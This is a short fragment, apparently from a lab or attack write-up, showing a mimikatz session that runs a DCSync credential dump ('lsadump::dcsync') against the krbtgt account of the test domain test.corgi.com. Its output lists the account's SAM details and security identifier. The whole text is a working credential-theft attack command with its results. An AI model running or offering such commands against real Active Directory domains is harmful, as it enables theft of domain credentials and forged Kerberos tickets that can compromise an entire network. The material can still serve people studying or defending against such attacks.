 mimikatz # lsadump::dcsync /domain:test.corgi.com /user:krbtgt
[DC] 'test.corgi.com' will be the domain
[DC] 'WIN-03C6NOG4Q2H.test.corgi.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/2/23 10:43:53
Object Security ID : S-1-5-21-694504732-1596197873-1040952069-502
Object Relative ID : 502